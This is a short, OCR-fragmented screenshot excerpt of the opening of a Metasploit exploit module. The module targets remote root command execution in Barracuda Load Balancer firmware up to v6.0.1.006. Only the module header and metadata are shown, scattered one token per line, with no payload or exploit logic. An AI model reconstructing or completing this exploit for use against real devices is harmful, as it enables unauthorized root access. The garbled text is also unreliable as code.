
# xort @ Critical Start
require
'msf/core'
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
ExcellentRanking
	include  
Exploit
:
:
Remote
:
:
Tcp
        include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Barracuda Load Balancer Firmware <=  
v6.0.1.006 delete_assessment root 
exploit'
,
'Description'
=
>
%q{

					This module 
exploits a remote command execution 